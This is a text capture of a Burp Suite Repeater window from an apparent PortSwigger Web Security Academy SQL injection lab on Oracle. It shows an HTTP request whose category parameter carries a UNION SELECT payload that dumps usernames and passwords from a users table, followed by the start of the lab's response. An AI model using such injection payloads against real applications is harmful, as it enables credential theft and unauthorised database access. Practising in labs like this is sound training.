 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Hackvertor
1 2 3 4
Send Cancel Burp AI Target: https://0a3a009a0467187982ec7a810056008a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Tech+gifts' UNION
SELECT USERNAME_JCGFLZ,PASSWORD_QJYJJH FROM USERS_PQJXDE-- HTTP/2
2 Host: 0a3a009a0467187982ec7a810056008a.web-security-academy.net
3 Cookie: session=RSJRlngBoplcf2ltk0Npu8ujKP3KVijG
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a3a009a0467187982ec7a810056008a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9938
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection attack, listing the database contents on Oracle
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
USERS_PQJXDE 1 match
Inspector
Notes
Done 10,046 bytes | 162 millis
Event log (1) All issues Memory: 211.6MB of 7.86GB Disabled